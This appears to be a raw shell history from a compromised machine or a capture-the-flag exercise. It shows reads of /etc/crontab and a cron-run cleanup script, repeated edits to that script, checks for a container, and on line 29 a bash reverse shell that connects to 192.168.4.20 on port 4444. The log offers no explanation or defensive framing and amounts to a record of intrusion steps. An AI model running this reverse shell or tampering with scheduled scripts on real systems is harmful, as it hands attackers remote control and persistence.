 22 cat /opt/clean/clean.sh
23 nano /opt/clean/clean.sh
24 clear
25 cat /etc/crontab
26 ls -alt /
27 cat /post-init.sh
28 cat /opt/clean/clean.sh
29 bash -i >&/dev/tcp/192.168.4.20/4444 <&1
30 nano /opt/clean/clean.sh
31 nano /opt/clean/clean.sh
32 nano /opt/clean/clean.sh
33 nano /opt/clean/clean.sh
34 cat /var/log/dpkg.log
35 nano /opt/clean/clean.sh
36 nano /opt/clean/clean.sh
37 exit
38 exit
39 exit
40 ls
41 ls -alp
42 cat .dockerenv